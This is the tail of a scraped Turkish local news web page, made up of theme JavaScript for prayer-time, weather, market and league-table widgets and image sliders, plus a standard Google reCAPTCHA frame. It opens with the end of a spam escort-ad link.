yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aacaa5c92fa74fbdb32439f7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="aacaa5c92fa74fbdb32439f7-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="aacaa5c92fa74fbdb32439f7-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="aacaa5c92fa74fbdb32439f7-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="aacaa5c92fa74fbdb32439f7-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="aacaa5c92fa74fbdb32439f7-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DaJdsgSCBK0fNkOiZfHe5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768813033454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>